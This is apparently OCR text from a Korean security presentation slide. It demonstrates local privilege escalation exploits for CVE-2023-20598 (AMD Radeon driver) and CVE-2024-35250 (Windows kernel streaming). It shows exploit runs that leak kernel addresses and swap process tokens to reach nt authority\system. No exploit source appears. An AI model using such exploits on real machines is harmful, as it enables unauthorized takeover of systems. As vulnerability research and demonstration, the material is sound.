 CVE-2023-20598
AMD
RYZEN
AMD Radeon™ 그래픽 드라이버에서 발생한
Arbitrary Write으로 인해 발생한 LPE
www.sysinternals.com [LEE\gongaje]
Find Users
CPU
0.76
< 0.01
< 0.01
0.76
< 0.01
< 0.01
Windows PowerShell
PS C:\Users\gongaje\Desktop> whoami
lee\gongaje
PS C:\Users\gongaje\Desktop> .\CVE-2023-20598.exe 12048
==============================================
Image base: FFFFF8075B200000
Image name: ntoskrnl.exe
Image Full Path: \SystemRoot\system32\ntoskrnl.exe
Image size: 0x1047000
==============================================
[+] SYSTEM EPROCESS: 0xffffe60c1a2b9040
[+] Target EPROCESS: 0xffffe60c210130c0
[+] SYSTEM Token value: 0xffffc30b5e65f930
[+] Current Token value: 0xffffc30b6c39406c
Exploit Complete~!!~!~!~
PS C:\Users\gongaje\Desktop> whoami
nt authority\system
PS C:\Users\gongaje\Desktop>
CVE-2024-35250
Windows
Windows 커널 스트리밍 서비스에서 발생한
신뢰할 수 없는 포인터 역참조로 인해 발생한 LPE
Windows PowerShell
PS Microsoft.PowerShell.Core\FileSystem::\\vmware-host\Shared Folders\repos\KS\x64\Debug> .\KS.exe
[+] KS device handle value = 00000000000001BC
[+] Current process TOKEN address = ffffbe80d157a060
[+] ntoskrnl.exe base address = fffff8046e200000
[+] Fake RTL_BITMAP allocated at address = 0000000010000000
[!] RtlSetAllBits kernel address = FFFFF8046E4F5F70
[-] SendIoctlReq failed
PS Microsoft.PowerShell.Core\FileSystem::\\vmware-host\Shared Folders\repos\KS\x64\Debug>
관리자: C:₩Windows₩SYSTEM32₩cmd.exe
'₩₩vmware-host₩Shared Folders₩repos₩KS₩x64₩Debug'
위의 경로를 현재 디렉터리로 하여 CMD.EXE가 실행되었습니다. UNC 경로는
지원되지 않습니다. Windows 디렉터리를 기본으로 합니다.
Microsoft Windows [Version 10.0.22621.1]
(c) Microsoft Corporation. All rights reserved.
C:₩Windows>whoami
nt authority₩system
C:₩Windows>